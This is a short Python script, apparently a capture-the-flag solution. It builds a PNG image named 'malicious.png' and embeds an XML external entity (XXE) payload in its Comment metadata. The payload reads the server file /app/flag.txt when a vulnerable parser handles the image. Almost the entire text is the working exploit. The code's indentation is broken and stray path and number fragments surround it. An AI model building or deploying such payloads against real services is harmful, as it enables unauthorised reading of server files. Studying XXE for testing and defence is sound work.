 from PIL import Image, PngImagePlugin
import io
image = Image.new('RGB', (100, 100), color = 'red')
xxe_payload = """<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///app/flag.txt">
]>
<foo>&xxe;</foo>
"""
# Embed the payload in the Comment field
meta = PngImagePlugin.PngInfo()
meta.add_text("Comment", xxe_payload)
# Save the image to a BytesIO object
image_bytes = io.BytesIO()
image.save(image_bytes, "PNG", pnginfo=meta)
image_bytes.seek(0)
# Save the image to a file
with open("malicious.png", "wb") as f:
f.write(image_bytes.read())
#malicious.png64511